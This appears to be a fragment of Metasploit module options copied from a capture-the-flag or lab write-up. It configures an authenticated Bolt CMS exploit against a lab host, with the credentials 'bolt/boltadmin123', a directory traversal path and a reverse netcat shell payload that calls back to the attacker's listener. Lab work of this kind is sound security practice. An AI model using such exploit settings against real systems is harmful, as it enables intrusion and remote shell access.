 Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD boltadmin123 yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.224.83 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
SRVHOST 10.11.72.31 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME bolt yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.11.72.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)